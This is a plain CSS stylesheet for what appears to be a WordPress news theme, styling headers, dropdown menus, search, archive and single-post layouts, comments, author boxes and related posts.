.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}


/*--------------------------------------------------------------
## Common Css
--------------------------------------------------------------*/

.mt-container {
  margin: 0 auto;
  width: 1300px;
}

.mt-clearfix:after {
  content: "";
  display: table;
  clear: both;
}

.post-bg-image.cover-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.entry-thumbnail .post-thumb {
  line-height: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.entry-footer {
  margin-top: 15px;
}

a {
  text-decoration: none;
  transition: 0.2s;
}

html,
body {
  overflow-x: hidden;
}

.edit-link a {
  background-color: #0A71C0;
  color: #fff;
  font-size: 14px;
  padding: 5px 15px;
}

.edit-link a:hover {
  background: #555;
  color: #fff;
}

span.mt-drop-cap {
  font-size: 50px;
  font-weight: 700;
  line-height: 15px;
  padding: 5px;
}

.page p {
  margin-bottom: 15px;
}

.single-post .entry-content .wp-block-gallery figcaption {
  color: #fff;
  font-style: normal;
  padding: 40px 10px 9px;
}

.page .content-area {
  margin-bottom: 30px;
}

.site--boxed-layout #page {
  max-width: 1360px;
  margin: 0 auto;
  background: #fff;
}

body.site--boxed-layout {
  background: #f2f2f2;
}


/*--------------------------------------------------------------
## Page Header Breadcrumb
--------------------------------------------------------------*/

.mt-page-header {
  margin-bottom: 40px;
}

.mt-page-header.background-color-page-header {
  padding: 30px 0 40px;
  margin-top: -40px;
}

.mt-page-header .page-title {
  margin-bottom: 10px;
}

.default-page-header {
  padding: 20px 0;
}

.mt-page-header .breadcrumbs .mt-container {
  margin: 0;
}

.mt-page-header .breadcrumbs ul {
  list-style: none;
}

.mt-page-header .breadcrumbs ul li {
  display: inline-block;
  margin-right: 10px;
  position: relative;
}

.mt-page-header .breadcrumbs ul li:after {
  content: '\f111';
  font-size: 6px;
  font-family: 'Font Awesome 5 free';
  font-weight: 600;
  color: #0A71C0;
  padding-left: 10px;
}

.mt-page-header .breadcrumbs ul li:last-child:after {
  display: none;
}

.mt-page-header .breadcrumbs ul li a,
.mt-page-header .breadcrumbs ul li {
  color: #999;
}

.mt-page-header .breadcrumbs ul li a:hover {
  color: #0A71C0
}

.centered-page-header {
  text-align: center;
}


/*--------------------------------------------------------------
## Top Header
--------------------------------------------------------------*/

.mt-topbar-wrapper {
  background: #555;
  padding: 10px 0;
}

.topbar-elements-wrapper {
  color: #ccc;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 14px;
}

#mt-topbar #topbar-menu {
  list-style: none;
}

#mt-topbar #topbar-menu li {
  display: inline-block;
  padding: 5px 10px;
}

#mt-topbar #topbar-menu li a {
  color: #ccc;
  display: block;
  font-size: 14px;
}

#mt-topbar .matina-news-social-icons-wrapper {
  margin-right: 0;
}

#mt-topbar .matina-news-social-icons-wrapper .single-icon a {
  color: #ccc;
}

#mt-topbar #topbar-menu li a:hover,
#mt-topbar .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #fff;
}

#mt-topbar .top-date-wrap:before {
  content: '\f073';
  font-family: 'Font Awesome 5 Free';
  padding: 0 5px;
}


/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#masthead {
	margin-bottom: 30px;
}

#masthead .site-branding {
  padding: 15px 0;
}

#masthead.header--layout-default .site-branding,
#masthead.header--layout-default #site-navigation,
#masthead.header--layout-default .header-social-wrapper,
#masthead.header--layout-default .header-search-wrapper {
  float: left;
  width: auto;
}

#masthead.header--layout-default #header-ads,
#masthead.header--layout-default .mt-social-search-wrapper {
  float: right;
}

.mt-header-ads-area .widget {
  margin-bottom: 0;
}

#masthead.header--layout-default .header-logo-wrapper {
  padding: 30px 0;
}

.site-branding a.site-title {
  color: #333;
  display: block;
  font-size: 32px;
}

.site-branding span.site-description {
  color: #888;
}


.matina-news-social-icons-wrapper {
  display: flex;
  margin-right: 30px;
}

.matina-news-social-icons-wrapper .single-icon {
  padding: 8px;
}

.matina-news-social-icons-wrapper .single-icon a {
  transition: 0.2s;
}

#masthead .matina-news-social-icons-wrapper .single-icon a {
  color: #333;
}

#masthead .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #0A71C0;
}

.header--layout-one #site-navigation ul#primary-menu>li:first-child {
  padding-left: 0;
  margin-left: 0;
}

#site-navigation ul li a {
  color: #333;
  text-transform: uppercase;
  transition: 0.2s;
  font-weight: 500;
}

#site-navigation ul li:hover>a,
#site-navigation ul li.current-menu-item>a,
#site-navigation ul li.current-menu-ancestor>a,
#site-navigation ul li.current_page_item>a,
#site-navigation ul li.current-post-parent>a,
#site-navigation ul li.focus>a {
  color: #0A71C0;
}

#masthead.header--layout-default #site-navigation ul li:hover>a,
#masthead.header--layout-default #site-navigation ul li.current-menu-item>a,
#masthead.header--layout-default #site-navigation ul li.current-menu-ancestor>a,
#masthead.header--layout-default #site-navigation ul li.current_page_item>a,
#masthead.header--layout-default #site-navigation ul li.current-post-parent>a,
#masthead.header--layout-default #site-navigation ul li.focus>a {
  background: rgba(0, 0, 0, 0.1);
  color: #ffffff !important;
}

#masthead.header--layout-default #site-navigation #primary-menu li .sub-menu li:hover,
#masthead.header--layout-default #site-navigation #primary-menu li .children li:hover,
#masthead.header--layout-default #site-navigation #primary-menu li .sub-menu li.focus,
#masthead.header--layout-default #site-navigation #primary-menu li .children li.focus {
  border-left-color: #ffffff;
}

.header-social-wrapper {
  display: flex;
  align-items: center;
}

#masthead.has-header-media {
  position: relative;
  z-index: 9999;
}

#masthead.has-header-media .overlay-header-media {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.4;
  z-index: -1;
}

#masthead.has-header-media #site-navigation #primary-menu li a,
#masthead.has-header-media .header-social-wrapper,
#masthead.has-header-media .matina-news-social-icons-wrapper .single-icon a,
#masthead.has-header-media .header-search-wrapper .search-icon a {
  color: #fff;
}

#masthead.has-header-media #site-navigation #primary-menu .sub-menu li a {
  color: #333;
}

#masthead.has-header-media .header-social-wrapper {
  color: #fff;
}

#masthead.has-header-media .header-search-wrapper .search-icon:hover {
  background: #aaa;
}

#masthead.header--layout-default .matina-news-social-icons-wrapper {
  margin-right: 0;
}

#masthead.header--layout-default #header-sticky {
  background: #0A71C0;
}

#masthead.header--layout-default #site-navigation li {
  margin: 0 -4px 0 0;
  padding: 0;
}

#masthead.header--layout-default #site-navigation ul ul li {
  margin: 0;
}

#masthead.header--layout-default #site-navigation li a {
  display: block;
  padding: 15px 15px;
  font-weight: 600;
}

#masthead.header--layout-default .header-social-wrapper,
#masthead.header--layout-default .header-search-wrapper {
  padding: 7px 0;
}

#masthead.header--layout-default .header-search-wrapper{
  margin-left: 15px;
}

#masthead.header--layout-default .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #ffffff;
}

#masthead #site-navigation .menu-item-description {
  position: absolute;
  top: 1px;
  left: calc(100% - 30px);
  background-color: #202020;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 10px;
  color: #ffffff;
  font-weight: 600;
}

#masthead #site-navigation .menu-item-description:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #202020;
  left: 3px;
  bottom: -4px;
}

/*--------------------------------------------------------------
## Sticky Header
--------------------------------------------------------------*/


#masthead.header--layout-default .is-sticky #header-sticky,
#masthead.header--layout-one .is-sticky #header-sticky{
  z-index: 99999;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}


#masthead.header--layout-one .is-sticky #header-sticky {
  background: #ffffff;
}

#masthead.header--layout-one .is-sticky #header-sticky::before,
#masthead.header--layout-one .is-sticky #header-sticky::after {
  content: "";
  left: -1000%;
  position: absolute;
  top: 0;
  height: 100%;
  width: 1000%;
  background: #ffffff;
  box-shadow: -8px 0 10px rgba(0, 0, 0, 0.2);
}

#masthead.header--layout-one .is-sticky #header-sticky::after {
  left: auto;
  right: -1000%;
  box-shadow: 8px 0 10px rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
## Header Layout one
--------------------------------------------------------------*/

.header--layout-one {
  margin-bottom: 50px;
}

.header--layout-one .header-elements-wrapper .header-logo-wrapper {
  text-align: center;
}

.header--layout-one .header-elements-wrapper .header-menu-icons-wrapper {
  display: flex;
  justify-content: space-between;
}

.header--layout-one .main-navigation {
  width: 70%;
}

#masthead.header--layout-one.has-header-media {
  padding: 20px 0;
}

/*--------------------------------------------------------------
## Dropdown Menu
--------------------------------------------------------------*/

#site-navigation ul li .sub-menu,
#site-navigation ul li .children {
  background-color: #fff;
  text-align: left;
  position: absolute;
  left: -9999rem;
  -webkit-transform: translateY(0.6rem);
  -ms-transform: translateY(0.6rem);
  -o-transform: translateY(0.6rem);
  transform: translateY(0.6rem);
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  opacity: 0;
  width: 250px;
}

#site-navigation ul li.focus>ul.sub-menu,
#site-navigation ul li.focus>ul.children,
#site-navigation ul li:hover>ul.sub-menu,
#site-navigation ul li:hover>ul.children {
  left: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#masthead #site-navigation ul.sub-menu li ul,
#masthead #site-navigation ul.children li ul,
#masthead #site-navigation ul.sub-menu li ul,
#masthead #site-navigation ul.children li ul {
  right: 9999em;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#masthead #site-navigation ul.sub-menu li:hover>ul,
#masthead #site-navigation ul.children li:hover>ul,
#masthead #site-navigation ul.sub-menu li.focus>ul,
#masthead #site-navigation ul.children li.focus>ul {
  right: -100%;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
}

#site-navigation ul li.menu-item-has-children>a:after,
#site-navigation ul li.page_item_has_children>a:after {
  content: '\f078';
  font-family: 'Font Awesome 5 free';
  font-weight: 600;
  padding-left: 5px;
  font-size: 13px;
}

#site-navigation ul li ul.sub-menu li.menu-item-has-children>a,
#site-navigation ul.children li.page_item_has_children>a {
  position: relative;
}

#site-navigation ul li ul.sub-menu li.menu-item-has-children>a::after,
#site-navigation ul.children li.page_item_has_children>a::after {
  content: '\f105';
  font-family: 'Font Awesome 5 Free';
  right: 15px;
  position: absolute;
  top: 15px;
}

#site-navigation ul li .sub-menu li,
#site-navigation ul li .children li {
  margin: 0;
  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
  border-left: 3px solid transparent;
  display: block;
  padding: 0;
}

#site-navigation #primary-menu li .sub-menu li a,
#site-navigation #primary-menu li .children li a {
  border-top: 1px dashed #ccc;
  display: block;
  padding: 10px 20px;
  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
  line-height: 1.8;
}

#site-navigation #primary-menu li .sub-menu li:first-child>a,
#site-navigation #primary-menu li .children li:first-child>a {
  border: none;
}

#masthead.header--layout-default #site-navigation ul li .sub-menu,
#masthead.header--layout-default #site-navigation ul li .children {
  background-color: #0A71C0;
}

#masthead.has-header-media.header--layout-default #site-navigation #primary-menu .sub-menu li a {
  color: #ffffff;
}

/*--------------------------------------------------------------
## Primary Toggle menu 
--------------------------------------------------------------*/

.menu-toggle {
  background: none;
  border: none;
  font-size: 18px;
  padding: 10px;
}

.menu-toggle a {
  color: #555;
}

.main-menu-close a {
  color: #555;
}

#masthead.header--layout-default .main-menu-close a {
  color: #fff;
}

/*--------------------------------------------------------------
## Search form overlay
--------------------------------------------------------------*/

.header-search-wrapper .search-icon {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  display: block;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}

.header-search-wrapper .search-icon a,
.header-search-wrapper .search-icon:hover a {
  color: #555;
  font-size: 14px;
}

.header-search-wrapper .search-icon a i {
  transition: 0.2s;
}

.header-search-wrapper .search-icon:hover {
  background: #f7f8f7;
}

.search-form-wrap {
  opacity: 0;
  visibility: hidden;
}

.search-form-wrap.active-search {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  transform: scale(1);
}

.search-form-wrap .search-form .search-submit {
  transition: 0.2s;
}


/*--------------------------------------------------------------
## Search dropdown
--------------------------------------------------------------*/

.search--drop-down .header-search-wrapper {
  position: relative;
}

.search--drop-down .search-form-wrap .mt-container {
  width: auto;
}

.search--drop-down .search-form-wrap {
  position: absolute;
  top: 55px;
  right: 15px;
  background: #e0e0e0;
  padding: 20px 20px 20px;
  width: 300px;
  background: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  transition: 0.5s ease;
}

.search--drop-down .search-form {
  display: flex;
  opacity: 0;
}

.search--drop-down .search-form-wrap.active-search .search-form {
  opacity: 1;
  transition: 0.5s ease;
}

.search--drop-down .search-form-wrap.active-search .search-form label,
.search--drop-down .search-form-wrap.active-search .search-form .search-field {
  width: 100%;
}

.search--drop-down .search-form .search-field,
.search--drop-down .search-form .search-submit {
  height: 40px;
  border-radius: 0;
}

.search--drop-down .search-form-wrap .search-close {
  display: block;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
  background: #555555;
  color: #fff;
  width: 26px;
  border-radius: 100%;
}

.search--drop-down .search-form-wrap .search-close:hover {
  background: #333;
}

.search--drop-down .search-form-wrap .search-close a {
  color: #fff;
  padding: 5px;
  font-size: 12px;
}

.search--drop-down .search-form .search-submit {
  background: #555;
  color: #fff;
  cursor: pointer;
  margin-left: -3px;
  padding-left: 15px;
  padding-right: 15px;
}

.search-form .search-field:focus {
  outline: 1px solid #e1e1e1;
  box-shadow: 0 0 5px rgb(0, 0, 0, 0.2);
}

.search-form .search-submit:focus {
  outline: 1px dotted #fff;
  box-shadow: 0 0 8px rgb(0, 0, 0, 0.5);
  outline-offset: -3px;
}

/*--------------------------------------------------------------
## Archive Layout Default
--------------------------------------------------------------*/
#main>article {
  width: 100%;
  margin: 0;
  display: block;
}

.archive .page-header {
  margin-bottom: 30px;
}

.mt-archive-posts-wrapper {
  margin-left: -3%;
}

.archive--layout-default .mt-archive-posts-wrapper article,
.archive--layout-one .mt-archive-posts-wrapper article {
  width: 47%;
  display: inline-block;
  vertical-align: top;
  margin-left: 3%;
  margin-right: -4px;
}

.archive--layout-default .mt-archive-posts-wrapper article {
  text-align: center;
}

.archive .mt-archive-posts-wrapper article,
.archive--layout-default .mt-archive-posts-wrapper article {
  margin-bottom: 30px;
}

.archive article .entry-thumbnail,
.archive--layout-default article .entry-thumbnail {
  margin-bottom: 20px;
}

.archive article .entry-thumbnail .post-thumb {
  height: auto;
  margin: 0;
}

.archive--layout-default article .entry-header {
  margin-bottom: 15px;
  margin-top: 10px;
}

.archive article .entry-content,
.archive--layout-default article .entry-content,
.archive--layout-one article .entry-content {
  line-height: 1.5;
}

.archive article .cat-links,
.archive article .cat-links a,
.archive--layout-default article .cat-links,
.archive--layout-default article .cat-links a {
  color: #0A71C0;
}

.archive article .entry-title,
.archive--layout-default article .entry-title,
.archive--layout-one article .entry-title {
  font-size: 24px;
  line-height: 1.2;
}

.archive--layout-default .entry-title {
  position: relative;
  padding-bottom: 15px;
}

.archive article .entry-title a,
.archive--layout-default article .entry-title a,
.archive--layout-one article .entry-title a {
  color: #333;
}

.archive article .entry-title a:hover,
.archive--layout-default article .entry-title a:hover,
.archive--layout-one article .entry-title a:hover {
  color: #0A71C0;
}

.archive--layout-default article .entry-title:before {
  content: '';
  height: 2px;
  width: 50px;
  background: #bbb;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.archive article .entry-content,
.archive--layout-default article .entry-content,
.archive--layout-one article .entry-content {
  color: #555;
}

.archive--layout-default article .entry-content {
  padding: 0 20px;
}

.archive--layout-default article .entry-readmore {
  margin: 15px 0;
}

.archive--layout-default article .entry-readmore a:after {
  content: '';
  height: 2px;
  width: 0;
  background: #0A71C0;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  transition: 0.5s;
}

.archive--layout-default article .entry-readmore a {
  text-transform: uppercase;
  color: #555;
  font-weight: 600;
  font-size: 14px;
  position: relative;
  padding-bottom: 10px;
}

.archive--layout-default article .entry-readmore a:hover:after {
  width: 50px;
}

.archive--layout-default article .entry-readmore a:hover {
  color: #0A71C0;
}

.archive .entry-footer {
  margin-top: 20px;
}

.post-format-media--gallery .lSAction>a {
  background: none;
  height: 40px;
  width: 40px;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  border-radius: 50%;
  padding: 0;
  line-height: 40px;
  font-size: 14px;
}

.post-format-media.post-format-media--quote {
  position: relative;
  padding: 30px;
  font-style: italic;
  font-size: 20px;
}

.post-format-media.post-format-media--quote:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #0A71C0;
  opacity: 0.5;
  z-index: -1;
}

.post-format-media--quote blockquote,
.post-format-media--quote blockquote p {
  color: #fff;
  font-style: italic;
}

.post-format-media--quote blockquote cite {
  font-style: normal;
  margin-top: 10px;
  font-size: 14px;
}

.post-format-media--quote blockquote:before {
  content: "\f10d";
  font-family: 'Font Awesome 5 free';
  font-weight: 600;
}

/*--------------------------------------------------------------
## Archive Layout One
--------------------------------------------------------------*/

.archive--layout-one .mt-archive-posts-wrapper article .entry-thumbnail {
  margin-bottom: 0;
}

.archive--layout-one article .cat-links a {
  color: #0A71C0;
}

.archive--layout-one article .entry-content {
  border-bottom: 2px dashed #ccc;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.archive--layout-one article .byline,
.archive--layout-one article .entry-readmore {
  display: inline-block;
}

.archive article .byline,
.archive article .byline a,
.archive--layout-one article .byline,
.archive--layout-one article .byline a {
  color: #888;
  font-size: 14px;
}

.archive--layout-one .post-content-wrapper {
  display: flex;
  text-align: left;
  padding: 15px 30px;
}

.archive--layout-one .posted-on {
  position: relative;
}

.archive--layout-one .posted-on .month {
  position: absolute;
  left: 0;
  bottom: 24px;
  font-weight: 700;
}

.archive--layout-one .posted-on .month {
  top: 45px;
  bottom: auto;
}

.archive--layout-one .posted-on .day {
  font-size: 60px;
  font-weight: 900;
  color: #ccc;
}

.archive--layout-one .post-content-wrapper .post-info-wrapper {
  padding-left: 30px;
}

.archive--layout-one .post-content-wrapper .post-info-wrapper .entry-header {
  margin-top: 10px;
}

.archive--layout-one .byline {
  position: relative;
  padding-right: 40px;
  margin-right: 10px;
}

.archive--layout-one .byline:after {
  content: '';
  height: 1px;
  width: 30px;
  background: #888;
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
}

.archive--layout-one .entry-readmore {
  color: #555;
  text-transform: uppercase;
  font-weight: 600;
}

.archive--layout-one .entry-readmore .mt-button {
  color: #555;
  font-size: 14px;
  transition: 0.2s;
}

.archive--layout-one .entry-readmore .mt-button:hover {
  color: #0A71C0;
}


/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/

.home .posts-navigation,
.archive .posts-navigation {
  margin: 30px;
}

.posts-navigation .nav-links a {
  color: #555;
  font-weight: 500;
  border-bottom: 2px solid #555;
  text-transform: uppercase;
}

.posts-navigation .nav-links a:hover {
  color: #0A71C0;
  border-bottom-color: #0A71C0;
}

.navigation .nav-links a.page-numbers {
  color: #555;
  border: 1px solid #ccc;
  padding: 10px 20px;
  margin-right: 5px;
}

.navigation .nav-links span.current {
  background: #0A71C0;
  border: 1px solid #0A71C0;
  color: #fff;
  padding: 10px 20px;
  margin-right: 5px;
}

.navigation .nav-links a.page-numbers:hover {
  border-color: #0A71C0;
  color: #0A71C0;
}

.navigation.pagination {
  margin-bottom: 40px;
  margin-top: 30px;
}


/*--------------------------------------------------------------
## Single Posts layout default
--------------------------------------------------------------*/

.single-post .site-content {
  margin-top: 60px;
}

.single-post .entry-thumbnail .post-thumb {
  height: 500px;
  margin: 0;
}

.single-post .entry-thumbnail .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.single--layout-default article.post {
  text-align: center;
}

.single--layout-default .entry-thumbnail {
  margin-bottom: 30px;
}

.single-post .cat-links .post-categories {
  list-style: none;
}

.single-post .cat-links .post-categories li {
  display: inline-block;
}

.single--layout-default .cat-links a {
  text-transform: uppercase;
  font-size: 14px;
}

.single--layout-default .entry-header {
  margin-top: 5px;
}

.single--layout-default .posted-on {
  position: relative;
}

.single--layout-default article .posted-on a {
  color: #888;
}

.single-post .entry-content {
  text-align: left;
  margin-top: 20px;
}

.single-post .entry-content p {
  margin-bottom: 30px;
}

.single-post .entry-content blockquote {
  padding: 30px;
  position: relative;
}

.single-post .entry-content blockquote:before {
  content: '\f10d';
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 50px;
  font-style: italic;
  opacity: 0.2;
}

.single-post .entry-content blockquote p {
  font-style: italic;
  font-size: 22px;
  margin-bottom: 5px;
}

.single-post .entry-content blockquote cite {
  color: #888;
}

.single--layout-default .entry-tags {
  text-align: left;
  margin-top: 30px;
}

.single--layout-default .entry-tags .tags-links a {
  color: #666;
  background: #eee;
  padding: 5px 7px;
  font-size: 14px;
  transition: 0.2s;
  margin: 3px;
}

.single--layout-default .entry-tags .tags-links a:hover {
  color: #fff;
  background: #666;
}

.comments-area {
  text-align: left;
  margin-top: 30px;
}

.comment-body,
.comment-meta,
.comment-content {
  text-align: left;
}

.comments-area .comment-author img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 20px;
}

.comments-area .comment-metadata,
.comments-area .comment-content {
  padding-left: 80px;
}

.comments-area .comment-metadata a {
  color: #aeaeae;
  font-size: 12px;
}

.comments-area .comment-metadata .edit-link a {
  color: #fff;
  margin-left: 10px;
}

.comments-area .comment-content {
  margin-top: 15px;
}

.comments-area .comment-list {
  list-style: none;
}

.comments-area .comment-list .comment {
  position: relative;
  margin-bottom: 20px;
}

.comments-area .comment-list .comment .children {
  margin-top: 20px;
  list-style: none;
}

.comments-area .comment-list .comment b a,
.comments-area .comment-list .comment b {
  color: #555;
}

.comments-area .comment-list .comment .reply {
  position: absolute;
  right: 0;
  top: 0;
}

.comments-area .comment-list .comment .reply a {
  color: #555;
  background: #eee;
  padding: 5px 10px;
  font-size: 14px;
  transition: 0.2s;
}

.comments-area .comment-list .comment .reply a:hover {
  background: #0A71C0;
  color: #fff;
}

.comments-area .comment-respond {
  margin-top: 30px;
}

.comments-area .comment-respond .comment-reply-title {
  text-transform: uppercase;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-notes {
  display: none;
}

.comments-area .comment-respond .comment-form p {
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form input,
.comments-area .comment-respond .comment-form textarea {
  border: none;
  background: #f6f7f8;
  width: 100%;
  padding: 5px 10px;
}

.comments-area .comment-respond .comment-form input {
  height: 45px;
}

.comments-area .comment-respond .comment-form label {
  display: block;
  padding-bottom: 7px;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 1%;
}

.comments-area .comment-form .comment-form-url {
  width: 33%;
  margin-right: 0;
}

.comments-area .comment-respond .comment-form p.comment-form-cookies-consent input {
  height: auto;
  width: auto;
}

.comments-area .comment-respond .comment-form p.comment-form-cookies-consent label {
  display: inline-block;
}

.comments-area .comment-respond .comment-form p.form-submit .submit {
  width: auto;
  padding: 10px 20px;
  background: #555;
  color: #fff;
  border-radius: 0;
  font-size: 16px;
  margin-top: 30px;
  cursor: pointer;
}

.comments-area .comment-respond .comment-form p.form-submit .submit:hover {
  background: #666;
}

.single-post .entry-content figcaption {
  color: #aaa;
  padding: 10px 0;
  font-style: italic;
}

article .entry-content .wp-block-image,
article .entry-content .wp-block-gallery {
  margin-bottom: 30px;
  text-align: center;
  justify-content: center;
}

.single--layout-default article .cat-links a {
  background: #0A71C0;
  color: #fff;
  padding: 5px 12px;
  margin: 3px;
}


/*--------------------------------------------------------------
## Single Posts layout One
--------------------------------------------------------------*/

.single--layout-one article {
  text-align: center;
}

.single--layout-one article .entry-thumbnail {
  margin: 30px 0;
}

.single--layout-one article .cat-links a {
  color: #0A71C0;
  text-transform: uppercase;
  padding: 0 5px;
}

.single--layout-one article .entry-title {
  margin: 7px 0;
}

.single--layout-one .posted-on {
  position: relative;
}

.single--layout-one article .posted-on a {
  color: #888;
  font-size: 14px;
}

.single--layout-one article .posted-on:before,
.single--layout-one article .posted-on:after {
  content: '';
  height: 1px;
  width: 40px;
  background: #ccc;
  display: block;
  position: absolute;
  top: 50%;
}

.single--layout-one .posted-on:before {
  left: -50px;
}

.single--layout-one .posted-on:after {
  right: -50px;
}

.single--layout-one .single-entry-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ccc;
}

.single--layout-one .single-entry-meta .posted-by-wrap {
  display: flex;
  align-items: center;
}

.single--layout-one .single-entry-meta .posted-by-wrap img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  object-fit: cover;
  margin-right: 10px;
}

.single--layout-one .single-entry-meta .posted-by-wrap .byline a {
  color: #333;
  font-weight: 600;
}

.single--layout-one .single-entry-meta .entry-meta-comment .comments-link a {
  color: #888;
  font-size: 14px;
}

.single--layout-one .single-entry-meta .entry-meta-comment .comments-link a:before {
  content: '\f27a';
  font-family: 'Font Awesome 5 Free';
  padding-right: 10px;
}

.single--layout-one .entry-tags .tags-links a {
  color: #666;
  border: 1px solid #ccc;
  padding: 5px 7px;
  font-size: 12px;
  text-transform: uppercase;
  margin: 5px;
}

.single--layout-one .entry-tags .tags-links a:hover {
  color: #0A71C0;
  border-color: #0A71C0;
}

.single--layout-one .entry-content {
  margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Single Posts Author Layout default
--------------------------------------------------------------*/

.entry-author-box {
  text-align: left;
  margin-top: 50px;
  margin-bottom: 50px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.entry-author-box .article-author-avatar {
  margin-right: 40px;
}

.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap {
  border: 3px solid #0A71C0;
  padding: 8px;
  line-height: 1;
}

.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap img {
  height: 120px;
  width: 120px;
  object-fit: cover;
}

.entry-author-box.author-box--layout-default .post-author-info {
  width: 50%;
}

.entry-author-box .post-author-info .author-name a {
  color: #333;
  font-size: 22px;
  font-weight: 500;
  transition: 0.2s;
}

.entry-author-box .post-author-info .author-name a:hover {
  color: #0A71C0;
}

.entry-author-box .post-author-info .author-bio {
  color: #666;
  margin-top: 10px;
}

.entry-author-box .author-meta-wrap .author-website {
  margin-top: 15px;
  color: #666;
}

.entry-author-box .author-meta-wrap .author-website a {
  color: #333;
  text-decoration: underline;
}


/*--------------------------------------------------------------
## Single Posts Navigation Layout Default
--------------------------------------------------------------*/

.single-post-navigation.post-navigation--layout-default {
  margin-top: 30px;
}

.single-post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
}

.single-post-navigation .nav-links .nav-previous {
  float: none;
  width: auto;
  text-align: left;
}

.single-post-navigation .nav-links .nav-previous a span i {
  padding-right: 8px;
}

.single-post-navigation .nav-links .nav-next a span i {
  padding-left: 8px;
}

.single-post-navigation .nav-links a span {
  display: block;
  color: #333;
}

.single-post-navigation .nav-links a span.title {
  color: #0A71C0;
  text-transform: uppercase;
}

.single-post-navigation .nav-links a span.post-title {
  font-size: 20px;
  padding-top: 10px;
  line-height: 1.5;
  font-weight: 500;
}

.single-post-navigation .nav-links a:hover span.post-title:hover {
  color: #0A71C0;
}


/*--------------------------------------------------------------
## Related Posts Layout Default
--------------------------------------------------------------*/

.related-posts--layout-default {
  margin-top: 30px;
}

.related-posts-wrapper {
  margin-top: 50px;
}

.related-posts-wrapper .related-section-title {
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 10px;
  text-align: center;
}

.related-posts-wrapper .related-section-title:after {
  content: '';
  height: 3px;
  width: 50px;
  background: #0A71C0;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.related-posts-wrapper .related-post {
  float: left;
  margin-right: 2%;
  position: relative;
  margin-bottom: 30px;
}

.related-posts-wrapper.column-3 .related-post {
  width: 48%;
}

.related-posts-wrapper.column-3 .related-post {
  width: 31.33%;
}

.related-posts-wrapper .related-post .post-thumb {
  height: 300px;
  margin: 0;
}

.related-posts--layout-default .related-post .post-content-wrapper {
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  padding: 40px 20px;
  font-size: 24px;
  transition: 0.3s ease;
  opacity: 0;
  text-align: center;
}

.single-post-wrapper.related-post.has-no-image .post-content-wrapper {
  opacity: 1;
  visibility: visible;
}

